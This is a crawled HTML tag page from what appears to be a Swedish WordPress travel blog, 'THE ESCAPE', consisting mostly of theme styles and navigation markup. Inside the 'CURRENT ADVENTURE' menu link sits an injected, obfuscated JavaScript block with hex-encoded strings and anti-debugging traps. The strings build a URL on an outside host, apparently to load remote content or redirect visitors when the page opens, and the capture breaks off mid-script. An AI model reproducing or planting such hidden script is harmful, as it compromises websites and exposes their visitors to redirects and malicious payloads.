

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/tag/afrika/
body_size: 25483
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>Afrika &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Afrika Tag Feed" href="http://www.theescape.se/tag/afrika/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-afrika tag-47 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 